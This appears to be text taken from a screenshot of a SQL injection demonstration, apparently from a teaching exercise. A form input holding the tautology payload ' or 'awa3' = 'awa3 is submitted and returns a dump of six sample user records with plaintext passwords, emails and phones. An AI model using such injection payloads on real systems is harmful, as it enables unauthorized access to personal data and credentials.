 SQL
张三 222' or 'awa3' = 'awa3 提交
用户信息: [{"id":1,"username":"张三","password":"123","email":"zhangsan@zs.email","age":23,"phone":"0123456789"},
{"id":2,"username":"李四","password":"234","email":"lisi@ls.email","age":19,"phone":"0234567891"},{"id":3,"username":"王
五","password":"345","email":"wangwu@ww.email","age":28,"phone":"0345678912"},{"id":4,"username":"赵
六","password":"456","email":"zhaoliu@zl.email","age":30,"phone":"0456789123"},{"id":5,"username":"钱
七","password":"567","email":"qianqi@qk.email","age":25,"phone":"0567891234"},{"id":6,"username":"孙
八","password":"678","email":"sunba@sb.email","age":22,"phone":"0678912345"}]